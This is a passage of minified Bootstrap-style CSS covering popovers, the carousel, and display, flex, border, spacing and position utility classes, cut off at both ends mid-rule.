border-top-color: rgba(0, 0, 0, .25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom: 1px; border-top-color: #fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left: .5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left: calc((.5rem + 1px) * -1); width: .5rem; height: 1rem; margin: .3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width: .5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left: 0; border-right-color: rgba(0, 0, 0, .25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left: 1px; border-right-color: #fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top: .5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top: calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width: 0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top: 0; border-bottom-color: rgba(0, 0, 0, .25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top: 1px; border-bottom-color: #fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -.5rem; content: ""; border-bottom: 1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right: .5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right: calc((.5rem + 1px) * -1); width: .5rem; height: 1rem; margin: .3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width: .5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right: 0; border-left-color: rgba(0, 0, 0, .25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right: 1px; border-left-color: #fff}.popover-header{padding: .5rem .75rem; margin-bottom: 0; font-size: 1rem; color: inherit; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(.3rem - 1px); border-top-right-radius: calc(.3rem - 1px)}.popover-header:empty{display: none}.popover-body{padding: .5rem .75rem; color: #212529}.carousel{position: relative}.carousel-inner{position: relative; width: 100%; overflow: hidden}.carousel-item{position: relative; display: none; -ms-flex-align: center; align-items: center; width: 100%; transition: -webkit-transform .6s ease; transition: transform .6s ease; transition: transform .6s ease, -webkit-transform .6s ease; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition: none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display: block}.carousel-item-next,.carousel-item-prev{position: absolute; top: 0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform: translateX(0); transform: translateX(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform: translateX(100%); transform: translateX(100%)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform: translateX(-100%); transform: translateX(-100%)}.carousel-fade .carousel-item{opacity: 0; transition-duration: .6s; transition-property: opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity: 1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity: 0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform: translateX(0); transform: translateX(0)}.carousel-control-next,.carousel-control-prev{position: absolute; top: 0; bottom: 0; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; -ms-flex-pack: center; justify-content: center; width: 15%; color: #fff; text-align: center; opacity: .5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color: #fff; text-decoration: none; outline: 0; opacity: .9}.carousel-control-prev{left: 0}.carousel-control-next{right: 0}.carousel-control-next-icon,.carousel-control-prev-icon{display: inline-block; width: 20px; height: 20px; background: transparent no-repeat center center; background-size: 100% 100%}.carousel-control-prev-icon{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position: absolute; right: 0; bottom: 10px; left: 0; z-index: 15; display: -ms-flexbox; display: flex; -ms-flex-pack: center; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none}.carousel-indicators li{position: relative; -ms-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: rgba(255, 255, 255, .5)}.carousel-indicators li::before{position: absolute; top: -10px; left: 0; display: inline-block; width: 100%; height: 10px; content: ""}.carousel-indicators li::after{position: absolute; bottom: -10px; left: 0; display: inline-block; width: 100%; height: 10px; content: ""}.carousel-indicators .active{background-color: #fff}.carousel-caption{position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center}.align-baseline{vertical-align: baseline!important}.align-top{vertical-align: top!important}.align-middle{vertical-align: middle!important}.align-bottom{vertical-align: bottom!important}.align-text-bottom{vertical-align: text-bottom!important}.align-text-top{vertical-align: text-top!important}.bg-primary{background-color: #007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color: #0062cc!important}.bg-secondary{background-color: #6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color: #545b62!important}.bg-success{background-color: #28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color: #1e7e34!important}.bg-info{background-color: #17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color: #117a8b!important}.bg-warning{background-color: #ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color: #d39e00!important}.bg-danger{background-color: #dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color: #bd2130!important}.bg-light{background-color: #f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color: #dae0e5!important}.bg-dark{background-color: #343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color: #1d2124!important}.bg-white{background-color: #fff!important}.bg-transparent{background-color: transparent!important}.border{border: 1px solid #dee2e6!important}.border-top{border-top: 1px solid #dee2e6!important}.border-right{border-right: 1px solid #dee2e6!important}.border-bottom{border-bottom: 1px solid #dee2e6!important}.border-left{border-left: 1px solid #dee2e6!important}.border-0{border: 0!important}.border-top-0{border-top: 0!important}.border-right-0{border-right: 0!important}.border-bottom-0{border-bottom: 0!important}.border-left-0{border-left: 0!important}.border-primary{border-color: #007bff!important}.border-secondary{border-color: #6c757d!important}.border-success{border-color: #28a745!important}.border-info{border-color: #17a2b8!important}.border-warning{border-color: #ffc107!important}.border-danger{border-color: #dc3545!important}.border-light{border-color: #f8f9fa!important}.border-dark{border-color: #343a40!important}.border-white{border-color: #fff!important}.rounded{border-radius: .25rem!important}.rounded-top{border-top-left-radius: .25rem!important; border-top-right-radius: .25rem!important}.rounded-right{border-top-right-radius: .25rem!important; border-bottom-right-radius: .25rem!important}.rounded-bottom{border-bottom-right-radius: .25rem!important; border-bottom-left-radius: .25rem!important}.rounded-left{border-top-left-radius: .25rem!important; border-bottom-left-radius: .25rem!important}.rounded-circle{border-radius: 50%!important}.rounded-0{border-radius: 0!important}.clearfix::after{display: block; clear: both; content: ""}.d-none{display: none!important}.d-inline{display: inline!important}.d-inline-block{display: inline-block!important}.d-block{display: block!important}.d-table{display: table!important}.d-table-row{display: table-row!important}.d-table-cell{display: table-cell!important}.d-flex{display: -ms-flexbox!important; display: flex!important}.d-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}@media (min-width:576px){.d-sm-none{display: none!important}.d-sm-inline{display: inline!important}.d-sm-inline-block{display: inline-block!important}.d-sm-block{display: block!important}.d-sm-table{display: table!important}.d-sm-table-row{display: table-row!important}.d-sm-table-cell{display: table-cell!important}.d-sm-flex{display: -ms-flexbox!important; display: flex!important}.d-sm-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}}@media (min-width:768px){.d-md-none{display: none!important}.d-md-inline{display: inline!important}.d-md-inline-block{display: inline-block!important}.d-md-block{display: block!important}.d-md-table{display: table!important}.d-md-table-row{display: table-row!important}.d-md-table-cell{display: table-cell!important}.d-md-flex{display: -ms-flexbox!important; display: flex!important}.d-md-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}}@media (min-width:992px){.d-lg-none{display: none!important}.d-lg-inline{display: inline!important}.d-lg-inline-block{display: inline-block!important}.d-lg-block{display: block!important}.d-lg-table{display: table!important}.d-lg-table-row{display: table-row!important}.d-lg-table-cell{display: table-cell!important}.d-lg-flex{display: -ms-flexbox!important; display: flex!important}.d-lg-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}}@media (min-width:1200px){.d-xl-none{display: none!important}.d-xl-inline{display: inline!important}.d-xl-inline-block{display: inline-block!important}.d-xl-block{display: block!important}.d-xl-table{display: table!important}.d-xl-table-row{display: table-row!important}.d-xl-table-cell{display: table-cell!important}.d-xl-flex{display: -ms-flexbox!important; display: flex!important}.d-xl-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}}@media print{.d-print-none{display: none!important}.d-print-inline{display: inline!important}.d-print-inline-block{display: inline-block!important}.d-print-block{display: block!important}.d-print-table{display: table!important}.d-print-table-row{display: table-row!important}.d-print-table-cell{display: table-cell!important}.d-print-flex{display: -ms-flexbox!important; display: flex!important}.d-print-inline-flex{display: -ms-inline-flexbox!important; display: inline-flex!important}}.embed-responsive{position: relative; display: block; width: 100%; padding: 0; overflow: hidden}.embed-responsive::before{display: block; content: ""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0}.embed-responsive-21by9::before{padding-top: 42.857143%}.embed-responsive-16by9::before{padding-top: 56.25%}.embed-responsive-4by3::before{padding-top: 75%}.embed-responsive-1by1::before{padding-top: 100%}.flex-row{-ms-flex-direction: row!important; flex-direction: row!important}.flex-column{-ms-flex-direction: column!important; flex-direction: column!important}.flex-row-reverse{-ms-flex-direction: row-reverse!important; flex-direction: row-reverse!important}.flex-column-reverse{-ms-flex-direction: column-reverse!important; flex-direction: column-reverse!important}.flex-wrap{-ms-flex-wrap: wrap!important; flex-wrap: wrap!important}.flex-nowrap{-ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important}.flex-wrap-reverse{-ms-flex-wrap: wrap-reverse!important; flex-wrap: wrap-reverse!important}.flex-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important}.flex-grow-0{-ms-flex-positive: 0!important; flex-grow: 0!important}.flex-grow-1{-ms-flex-positive: 1!important; flex-grow: 1!important}.flex-shrink-0{-ms-flex-negative: 0!important; flex-shrink: 0!important}.flex-shrink-1{-ms-flex-negative: 1!important; flex-shrink: 1!important}.justify-content-start{-ms-flex-pack: start!important; justify-content: flex-start!important}.justify-content-end{-ms-flex-pack: end!important; justify-content: flex-end!important}.justify-content-center{-ms-flex-pack: center!important; justify-content: center!important}.justify-content-between{-ms-flex-pack: justify!important; justify-content: space-between!important}.justify-content-around{-ms-flex-pack: distribute!important; justify-content: space-around!important}.align-items-start{-ms-flex-align: start!important; align-items: flex-start!important}.align-items-end{-ms-flex-align: end!important; align-items: flex-end!important}.align-items-center{-ms-flex-align: center!important; align-items: center!important}.align-items-baseline{-ms-flex-align: baseline!important; align-items: baseline!important}.align-items-stretch{-ms-flex-align: stretch!important; align-items: stretch!important}.align-content-start{-ms-flex-line-pack: start!important; align-content: flex-start!important}.align-content-end{-ms-flex-line-pack: end!important; align-content: flex-end!important}.align-content-center{-ms-flex-line-pack: center!important; align-content: center!important}.align-content-between{-ms-flex-line-pack: justify!important; align-content: space-between!important}.align-content-around{-ms-flex-line-pack: distribute!important; align-content: space-around!important}.align-content-stretch{-ms-flex-line-pack: stretch!important; align-content: stretch!important}.align-self-auto{-ms-flex-item-align: auto!important; align-self: auto!important}.align-self-start{-ms-flex-item-align: start!important; align-self: flex-start!important}.align-self-end{-ms-flex-item-align: end!important; align-self: flex-end!important}.align-self-center{-ms-flex-item-align: center!important; align-self: center!important}.align-self-baseline{-ms-flex-item-align: baseline!important; align-self: baseline!important}.align-self-stretch{-ms-flex-item-align: stretch!important; align-self: stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction: row!important; flex-direction: row!important}.flex-sm-column{-ms-flex-direction: column!important; flex-direction: column!important}.flex-sm-row-reverse{-ms-flex-direction: row-reverse!important; flex-direction: row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction: column-reverse!important; flex-direction: column-reverse!important}.flex-sm-wrap{-ms-flex-wrap: wrap!important; flex-wrap: wrap!important}.flex-sm-nowrap{-ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap: wrap-reverse!important; flex-wrap: wrap-reverse!important}.flex-sm-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive: 0!important; flex-grow: 0!important}.flex-sm-grow-1{-ms-flex-positive: 1!important; flex-grow: 1!important}.flex-sm-shrink-0{-ms-flex-negative: 0!important; flex-shrink: 0!important}.flex-sm-shrink-1{-ms-flex-negative: 1!important; flex-shrink: 1!important}.justify-content-sm-start{-ms-flex-pack: start!important; justify-content: flex-start!important}.justify-content-sm-end{-ms-flex-pack: end!important; justify-content: flex-end!important}.justify-content-sm-center{-ms-flex-pack: center!important; justify-content: center!important}.justify-content-sm-between{-ms-flex-pack: justify!important; justify-content: space-between!important}.justify-content-sm-around{-ms-flex-pack: distribute!important; justify-content: space-around!important}.align-items-sm-start{-ms-flex-align: start!important; align-items: flex-start!important}.align-items-sm-end{-ms-flex-align: end!important; align-items: flex-end!important}.align-items-sm-center{-ms-flex-align: center!important; align-items: center!important}.align-items-sm-baseline{-ms-flex-align: baseline!important; align-items: baseline!important}.align-items-sm-stretch{-ms-flex-align: stretch!important; align-items: stretch!important}.align-content-sm-start{-ms-flex-line-pack: start!important; align-content: flex-start!important}.align-content-sm-end{-ms-flex-line-pack: end!important; align-content: flex-end!important}.align-content-sm-center{-ms-flex-line-pack: center!important; align-content: center!important}.align-content-sm-between{-ms-flex-line-pack: justify!important; align-content: space-between!important}.align-content-sm-around{-ms-flex-line-pack: distribute!important; align-content: space-around!important}.align-content-sm-stretch{-ms-flex-line-pack: stretch!important; align-content: stretch!important}.align-self-sm-auto{-ms-flex-item-align: auto!important; align-self: auto!important}.align-self-sm-start{-ms-flex-item-align: start!important; align-self: flex-start!important}.align-self-sm-end{-ms-flex-item-align: end!important; align-self: flex-end!important}.align-self-sm-center{-ms-flex-item-align: center!important; align-self: center!important}.align-self-sm-baseline{-ms-flex-item-align: baseline!important; align-self: baseline!important}.align-self-sm-stretch{-ms-flex-item-align: stretch!important; align-self: stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction: row!important; flex-direction: row!important}.flex-md-column{-ms-flex-direction: column!important; flex-direction: column!important}.flex-md-row-reverse{-ms-flex-direction: row-reverse!important; flex-direction: row-reverse!important}.flex-md-column-reverse{-ms-flex-direction: column-reverse!important; flex-direction: column-reverse!important}.flex-md-wrap{-ms-flex-wrap: wrap!important; flex-wrap: wrap!important}.flex-md-nowrap{-ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap: wrap-reverse!important; flex-wrap: wrap-reverse!important}.flex-md-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important}.flex-md-grow-0{-ms-flex-positive: 0!important; flex-grow: 0!important}.flex-md-grow-1{-ms-flex-positive: 1!important; flex-grow: 1!important}.flex-md-shrink-0{-ms-flex-negative: 0!important; flex-shrink: 0!important}.flex-md-shrink-1{-ms-flex-negative: 1!important; flex-shrink: 1!important}.justify-content-md-start{-ms-flex-pack: start!important; justify-content: flex-start!important}.justify-content-md-end{-ms-flex-pack: end!important; justify-content: flex-end!important}.justify-content-md-center{-ms-flex-pack: center!important; justify-content: center!important}.justify-content-md-between{-ms-flex-pack: justify!important; justify-content: space-between!important}.justify-content-md-around{-ms-flex-pack: distribute!important; justify-content: space-around!important}.align-items-md-start{-ms-flex-align: start!important; align-items: flex-start!important}.align-items-md-end{-ms-flex-align: end!important; align-items: flex-end!important}.align-items-md-center{-ms-flex-align: center!important; align-items: center!important}.align-items-md-baseline{-ms-flex-align: baseline!important; align-items: baseline!important}.align-items-md-stretch{-ms-flex-align: stretch!important; align-items: stretch!important}.align-content-md-start{-ms-flex-line-pack: start!important; align-content: flex-start!important}.align-content-md-end{-ms-flex-line-pack: end!important; align-content: flex-end!important}.align-content-md-center{-ms-flex-line-pack: center!important; align-content: center!important}.align-content-md-between{-ms-flex-line-pack: justify!important; align-content: space-between!important}.align-content-md-around{-ms-flex-line-pack: distribute!important; align-content: space-around!important}.align-content-md-stretch{-ms-flex-line-pack: stretch!important; align-content: stretch!important}.align-self-md-auto{-ms-flex-item-align: auto!important; align-self: auto!important}.align-self-md-start{-ms-flex-item-align: start!important; align-self: flex-start!important}.align-self-md-end{-ms-flex-item-align: end!important; align-self: flex-end!important}.align-self-md-center{-ms-flex-item-align: center!important; align-self: center!important}.align-self-md-baseline{-ms-flex-item-align: baseline!important; align-self: baseline!important}.align-self-md-stretch{-ms-flex-item-align: stretch!important; align-self: stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction: row!important; flex-direction: row!important}.flex-lg-column{-ms-flex-direction: column!important; flex-direction: column!important}.flex-lg-row-reverse{-ms-flex-direction: row-reverse!important; flex-direction: row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction: column-reverse!important; flex-direction: column-reverse!important}.flex-lg-wrap{-ms-flex-wrap: wrap!important; flex-wrap: wrap!important}.flex-lg-nowrap{-ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap: wrap-reverse!important; flex-wrap: wrap-reverse!important}.flex-lg-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive: 0!important; flex-grow: 0!important}.flex-lg-grow-1{-ms-flex-positive: 1!important; flex-grow: 1!important}.flex-lg-shrink-0{-ms-flex-negative: 0!important; flex-shrink: 0!important}.flex-lg-shrink-1{-ms-flex-negative: 1!important; flex-shrink: 1!important}.justify-content-lg-start{-ms-flex-pack: start!important; justify-content: flex-start!important}.justify-content-lg-end{-ms-flex-pack: end!important; justify-content: flex-end!important}.justify-content-lg-center{-ms-flex-pack: center!important; justify-content: center!important}.justify-content-lg-between{-ms-flex-pack: justify!important; justify-content: space-between!important}.justify-content-lg-around{-ms-flex-pack: distribute!important; justify-content: space-around!important}.align-items-lg-start{-ms-flex-align: start!important; align-items: flex-start!important}.align-items-lg-end{-ms-flex-align: end!important; align-items: flex-end!important}.align-items-lg-center{-ms-flex-align: center!important; align-items: center!important}.align-items-lg-baseline{-ms-flex-align: baseline!important; align-items: baseline!important}.align-items-lg-stretch{-ms-flex-align: stretch!important; align-items: stretch!important}.align-content-lg-start{-ms-flex-line-pack: start!important; align-content: flex-start!important}.align-content-lg-end{-ms-flex-line-pack: end!important; align-content: flex-end!important}.align-content-lg-center{-ms-flex-line-pack: center!important; align-content: center!important}.align-content-lg-between{-ms-flex-line-pack: justify!important; align-content: space-between!important}.align-content-lg-around{-ms-flex-line-pack: distribute!important; align-content: space-around!important}.align-content-lg-stretch{-ms-flex-line-pack: stretch!important; align-content: stretch!important}.align-self-lg-auto{-ms-flex-item-align: auto!important; align-self: auto!important}.align-self-lg-start{-ms-flex-item-align: start!important; align-self: flex-start!important}.align-self-lg-end{-ms-flex-item-align: end!important; align-self: flex-end!important}.align-self-lg-center{-ms-flex-item-align: center!important; align-self: center!important}.align-self-lg-baseline{-ms-flex-item-align: baseline!important; align-self: baseline!important}.align-self-lg-stretch{-ms-flex-item-align: stretch!important; align-self: stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction: row!important; flex-direction: row!important}.flex-xl-column{-ms-flex-direction: column!important; flex-direction: column!important}.flex-xl-row-reverse{-ms-flex-direction: row-reverse!important; flex-direction: row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction: column-reverse!important; flex-direction: column-reverse!important}.flex-xl-wrap{-ms-flex-wrap: wrap!important; flex-wrap: wrap!important}.flex-xl-nowrap{-ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap: wrap-reverse!important; flex-wrap: wrap-reverse!important}.flex-xl-fill{-ms-flex: 1 1 auto!important; flex: 1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive: 0!important; flex-grow: 0!important}.flex-xl-grow-1{-ms-flex-positive: 1!important; flex-grow: 1!important}.flex-xl-shrink-0{-ms-flex-negative: 0!important; flex-shrink: 0!important}.flex-xl-shrink-1{-ms-flex-negative: 1!important; flex-shrink: 1!important}.justify-content-xl-start{-ms-flex-pack: start!important; justify-content: flex-start!important}.justify-content-xl-end{-ms-flex-pack: end!important; justify-content: flex-end!important}.justify-content-xl-center{-ms-flex-pack: center!important; justify-content: center!important}.justify-content-xl-between{-ms-flex-pack: justify!important; justify-content: space-between!important}.justify-content-xl-around{-ms-flex-pack: distribute!important; justify-content: space-around!important}.align-items-xl-start{-ms-flex-align: start!important; align-items: flex-start!important}.align-items-xl-end{-ms-flex-align: end!important; align-items: flex-end!important}.align-items-xl-center{-ms-flex-align: center!important; align-items: center!important}.align-items-xl-baseline{-ms-flex-align: baseline!important; align-items: baseline!important}.align-items-xl-stretch{-ms-flex-align: stretch!important; align-items: stretch!important}.align-content-xl-start{-ms-flex-line-pack: start!important; align-content: flex-start!important}.align-content-xl-end{-ms-flex-line-pack: end!important; align-content: flex-end!important}.align-content-xl-center{-ms-flex-line-pack: center!important; align-content: center!important}.align-content-xl-between{-ms-flex-line-pack: justify!important; align-content: space-between!important}.align-content-xl-around{-ms-flex-line-pack: distribute!important; align-content: space-around!important}.align-content-xl-stretch{-ms-flex-line-pack: stretch!important; align-content: stretch!important}.align-self-xl-auto{-ms-flex-item-align: auto!important; align-self: auto!important}.align-self-xl-start{-ms-flex-item-align: start!important; align-self: flex-start!important}.align-self-xl-end{-ms-flex-item-align: end!important; align-self: flex-end!important}.align-self-xl-center{-ms-flex-item-align: center!important; align-self: center!important}.align-self-xl-baseline{-ms-flex-item-align: baseline!important; align-self: baseline!important}.align-self-xl-stretch{-ms-flex-item-align: stretch!important; align-self: stretch!important}}.float-left{float: left!important}.float-right{float: right!important}.float-none{float: none!important}@media (min-width:576px){.float-sm-left{float: left!important}.float-sm-right{float: right!important}.float-sm-none{float: none!important}}@media (min-width:768px){.float-md-left{float: left!important}.float-md-right{float: right!important}.float-md-none{float: none!important}}@media (min-width:992px){.float-lg-left{float: left!important}.float-lg-right{float: right!important}.float-lg-none{float: none!important}}@media (min-width:1200px){.float-xl-left{float: left!important}.float-xl-right{float: right!important}.float-xl-none{float: none!important}}.position-static{position: static!important}.position-relative{position: relative!important}.position-absolute{position: absolute!important}.position-fixed{position: fixed!important}.position-sticky{position: -webkit-sticky!important; position: sticky!important}.fixed-top{position: fixed; top: 0; right: 0; left: 0; z-index: 1030}.fixed-bottom{position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0}.sr-only-focusable:active,.sr-only-focusable:focus{position: static; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal}.shadow-sm{box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important}.shadow{box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important}.shadow-lg{box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important}.shadow-none{box-shadow: none!important}.w-25{width: 25%!important}.w-50{width: 50%!important}.w-75{width: 75%!important}.w-100{width: 100%!important}.w-auto{width: auto!important}.h-25{height: 25%!important}.h-50{height: 50%!important}.h-75{height: 75%!important}.h-100{height: 100%!important}.h-auto{height: auto!important}.mw-100{max-width: 100%!important}.mh-100{max-height: 100%!important}.m-0{margin: 0!important}.mt-0,.my-0{margin-top: 0!important}.mr-0,.mx-0{margin-right: 0!important}.mb-0,.my-0{margin-bottom: 0!important}.ml-0,.mx-0{margin-left: 0!important}.m-1{margin: .25rem!important}.mt-1,.my-1{margin-top: .25rem!important}.mr-1,.mx-1{margin-right: .25rem!important}.mb-1,.my-1{margin-bottom: .25rem!important}.ml-1,.mx-1{margin-left: .25rem!important}.m-2{margin: .5rem!important}.mt-2,.my-2{margin-top: .5rem!important}.mr-2,.mx-2{margin-right: .5rem!important}.mb-2,.my-2{margin-bottom: .5rem!important}.ml-2,.mx-2{margin-left: .5rem!important}.m-3{margin: 1rem!important}.mt-3,.my-3{margin-top: 1rem!important}.mr-3,.mx-3{margin-right: 1rem!important}.mb-3,.my-3{margin-bottom: 1rem!important}.ml-3,.mx-3{margin-left: 1rem!important}.m-4{margin: 1.5rem!important}.mt-4,.my-4{margin-top: 1.5rem!important}.mr-4,.mx-4{margin-right: 1.5rem!important}.mb-4,.my-4{margin-bottom: 1.5rem!important}.ml-4,.mx-4{margin-left: 1.5rem!important}.m-5{margin: 3rem!important}.mt-5,.my-5{margin-top: 3rem!important}.mr-5,.mx-5{margin-right: 3rem!important}.mb-5,.my-5{margin-bottom: 3rem!important}.ml-5,.mx-5{margin-left: 3rem!important}.p-0{padding: 0!important}.pt-0,.py-0{padding-top: 0!important}.pr-0,.px-0{padding-right: 0!important}.pb-0,.py-0{padding-bottom: 0!important}.pl-0,.px-0{padding-left: 0!important}.p-1{padding: .25rem!important}.pt-1,.py-1{padding-top: .25rem!important}.pr-1,.px-1{padding-right: .25rem!important}.pb-1,.py-1{padding-bottom: .25rem!important}.pl-1,.px-1{padding-left: .25rem!important}.p-2{padding: .5rem!important}.pt-2,.py-2{padding-top: .5rem!important}.pr-2,.px-2{padding-right: .5rem!important}.pb-2,.py-2{padding-bottom: .5rem!important}.pl-2,.px-2{padding-left: .5rem!important}.p-3{padding: 1rem!important}.pt-3,.py-3{padding-top: 1rem!important}.pr-3,.px-3{padding-right: 1rem!important}.pb-3,.py-3{padding-bottom: 1rem!important}.pl-3,.px-3{padding-left: 1rem!important}.p-4{padding: 1.5rem!important}.pt-4,.py-4{padding-top: 1.5rem!important}.pr-4,.px-4{padding-right: 1.5rem!important}.pb-4,.py-4{padding-bottom: 1.5rem!important}.pl-4,.px-4{padding-left: 1.5rem!important}.p-5{padding: 3rem!important}.pt-5,.py-5{padding-top: 3rem!important}.pr-5,.px-5{padding-right: 3rem!important}.pb-5,.py-5{padding-bottom: 3rem!important}.pl-5,.px-5{padding-left: 3rem!important}.m-auto{margin: auto!important}.mt-auto,.my-auto{margin-top: auto!important}.mr-auto,.mx-auto{margin-right: auto!important}.mb-auto,.my-auto{margin-bottom: auto!important}.ml-auto,.mx-auto{margin-left: auto!important}@media (min-width:576px){.m-sm-0{margin: 0!important}.mt-sm-0, .my-sm-0{margin-top: 0!important}.mr-sm-0, .mx-sm-0{margin-right: 0!important}.mb-sm-0, .my-sm-0{margin-bottom: 0!important}.ml-sm-0, .mx-sm-0{margin-left: 0!important}.m-sm-1{margin: .25rem!important}.mt-sm-1, .my-sm-1{margin-top: .25rem!important}.mr-sm-1, .mx-sm-1{margin-right: .25rem!important}.mb-sm-1, .my-sm-1{margin-bottom: .25rem!important}.ml-sm-1, .mx-sm-1{margin-left: .25rem!important}.m-sm-2{margin: .5rem!important}.mt-sm-2, .my-sm-2{margin-top: .5rem!important}.mr-sm-2, .mx-sm-2{margin-right: .5rem!important}.mb-sm-2, .my-sm-2{margin-bottom: .5rem!important}.ml-sm-2, .mx-sm-2{margin-left: .5rem!important}.m-sm-3{margin: 1rem!important}.mt-sm-3, .my-sm-3{margin-top: 1rem!important}.mr-sm-3, .mx-sm-3{margin-right: 1rem!important}.mb-sm-3, .my-sm-3{margin-bottom: 1rem!important}.ml-sm-3, .mx-sm-3{margin-left: 1rem!important}.m-sm-4{margin: 1.5rem!important}.mt-sm-4, .my-sm-4{margin-top: 1.5rem!important}.mr-sm-4, .mx-sm-4{margin-right: 